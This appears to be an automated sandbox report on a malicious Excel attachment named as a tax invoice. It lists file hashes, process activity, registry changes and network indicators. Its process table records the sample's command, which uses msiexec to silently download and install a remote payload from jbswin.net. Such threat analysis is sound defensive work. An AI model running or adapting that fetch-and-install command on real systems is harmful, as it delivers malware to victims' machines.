





| File name: | TAX_INVOICE_MSHCN00101294550000032164731.xls |
| Full analysis: | https://app.any.run/tasks/400fae1e-6579-48cd-8f85-b88b3a0edfdc |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 11:28:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: Microsoft Office, Last Saved By: alex, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Dec 19 10:42:12 2018, Last Saved Time/Date: Tue Jun 11 08:29:49 2019, Security: 0 |
| MD5: | 826A8A5A88923E4301252CD649B52F1A |
| SHA1: | 682454C924D6A9B386D5A5B10E68998E0DAFA355 |
| SHA256: | 209E15C481032149E4FEB2934210995A4DA79F984EC96DE2926A429AF34BD988 |
| SSDEEP: | 6144:SKpb8rGYrMPelwhKmFV5xtuEnE/TI2Jm904CX4EDFQ7dgvYbbDSwWHUrvp0ca:Cm904ARDG7aYbPSnHMU |
MALICIOUS
Uses Microsoft Installer as loader
- EXCEL.EXE (PID: 2152)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2152)
SUSPICIOUS
No suspicious indicators.INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2152)
- WINWORD.EXE (PID: 2800)
Manual execution by user
- WINWORD.EXE (PID: 2800)
Creates files in the user directory
- WINWORD.EXE (PID: 2800)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (45.8) |
|---|---|---|
| .xlr | | | Microsoft Works Spreadsheet (41.9) |
EXIF
FlashPix
| Author: | Microsoft Office |
|---|---|
| LastModifiedBy: | alex |
| Software: | Microsoft Excel |
| CreateDate: | 2018:12:19 10:42:12 |
| ModifyDate: | 2019:06:11 07:29:49 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Microsoft Corporation |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
39
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2152 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2800 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\buildmaterial.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3412 | msiexec.exe RESTART=1 /i http://jbswin.net/rt3 /q ADRESS=TEMP | C:\Windows\system32\msiexec.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3872 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 389
Read events
1 291
Write events
74
Delete events
24
Modification events
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | j/; |
Value: 6A2F3B0068080000010000000000000000000000 | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 68080000CACC04051221D50100000000 | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | j/; |
Value: 6A2F3B0068080000010000000000000000000000 | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2152) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\13449F |
| Operation: | write | Name: | 13449F |
Value: 04000000680800004E00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C005400410058005F0049004E0056004F004900430045005F004D005300480043004E00300030003100300031003200390034003500350030003000300030003000330032003100360034003700330031002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000080FA29061221D5019F4413009F44130000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
0
Text files
8
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2152 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3FEA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8451.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\Desktop\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{AB5261A1-98C9-425B-ACE3-1434CB2F2085}.tmp | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{0B0FFCC3-259B-4454-B673-D504416CF284}.tmp | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{D68FB168-9A67-43FA-A012-DA1B7ACF8164}.tmp | — | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\Desktop\~$ildmaterial.rtf | pgc | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||


| 2800 | WINWORD.EXE | C:\Users\admin\Desktop\buildmaterial.rtf | text | |
MD5:— | SHA256:— | |||
| 2800 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\buildmaterial.rtf.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3872 | msiexec.exe | GET | — | 91.201.175.46:80 | http://jbswin.net/rt3 | BG | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3872 | msiexec.exe | 91.201.175.46:80 | jbswin.net | ET Satelit TM - Anton Simeonov | BG | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jbswin.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3872 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
1 ETPRO signatures available at the full report